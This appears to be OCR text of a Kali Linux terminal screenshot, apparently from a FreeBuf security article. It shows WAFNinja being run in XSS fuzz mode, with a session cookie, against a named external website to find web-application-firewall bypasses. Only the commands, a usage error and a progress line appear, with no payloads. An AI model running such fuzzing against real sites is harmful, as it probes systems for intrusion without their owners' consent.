 Applications Places Terminal Tue 14 Jun, 12:37:59 1 en
root@kali: ~/WAFNinja
File Edit View Search Terminal Help
root@kali:~/WAFNinja# python wafninja.py "http://www.scsnns.com/body02.php?id=17
7?id=FUZZ" -c "ff0b098540ee664a062bc1f00006dfa4" -t xss -o output.html
usage: wafninja.py [-h] [-v]
{fuzz,bypass,insert-fuzz,insert-bypass,set-db} ...
wafninja.py: error: argument mode: invalid choice: 'http://www.scsnns.com/body02
.php?id=177?id=FUZZ' (choose from 'fuzz', 'bypass', 'insert-fuzz', 'insert-bypas
s', 'set-db')
root@kali:~/WAFNinja# python wafninja.py fuzz -u "http://www.scsnns.com/body02.p
hp?id=177?id=FUZZ" -c "ff0b098540ee664a062bc1f00006dfa4" -t xss -o output.html
WAFNinja
KALI LINUX™
WAFNinja - Penetration testers favorite for WAF Bypassing
6 of 158 Fuzz sent! 3%|# |
"the quieter you become, the more you are able to hear"
FREEBUF